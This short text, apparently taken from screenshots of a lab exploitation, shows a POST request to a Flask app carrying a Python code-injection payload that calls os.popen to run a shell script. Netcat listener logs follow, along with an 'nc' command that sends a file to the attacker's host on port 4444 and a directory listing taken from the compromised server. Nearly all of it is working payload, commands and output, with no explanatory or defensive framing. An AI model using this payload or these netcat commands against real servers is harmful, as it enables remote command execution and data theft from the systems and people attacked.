 LOAD URL SPLIT URL EXECUTE URL SQLI XSS
URL
http://192.168.58.128:5000/message
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
msg=%2Bos.popen("sh%09a")%2B'&type='
listening on [any] 4444 ...
192.168.58.128: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.58.1] from (UNKNOWN) [192.168.58.128] 54740: NO_DATA
nc -w 1 192.168.58.1 4444 <./a
C:\Users\M09ic>nc -lvp 4444
listening on [any] 4444 ...
192.168.58.128: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.58.1] from (UNKNOWN) [192.168.58.128] 54744: NO_DATA
ls
a
app.py
Archives.py
flask_uwsgi.py
poc2.py
poc.py
__pycache__
static
templates